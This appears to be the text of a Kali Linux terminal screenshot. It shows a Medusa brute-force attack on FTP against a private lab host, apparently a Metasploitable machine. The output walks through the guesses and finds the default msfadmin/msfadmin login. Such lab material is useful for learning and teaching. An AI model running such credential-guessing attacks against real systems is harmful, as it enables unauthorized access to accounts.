 1 2 3 4
Home
File System
Trash
root@kali: /
Session Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 11.56 seconds
┌──(root㉿kali)-[/]
└─# medusa -h 192.168.56.106 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: root (1
of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: root (1
of 4, 1 complete) Password: qwerty (2 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: root (1
of 4, 1 complete) Password: password (3 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: root (1
of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-23 06:40:39 ACCOUNT FOUND: [ftp] Host: 192.168.56.106 User: msfadmin Password: msfadmin [
SUCCESS]
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: admin (3
of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: user (4
of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-23 06:40:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: user (4
of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-23 06:40:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: user (4
of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-23 06:40:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: user (4
of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/]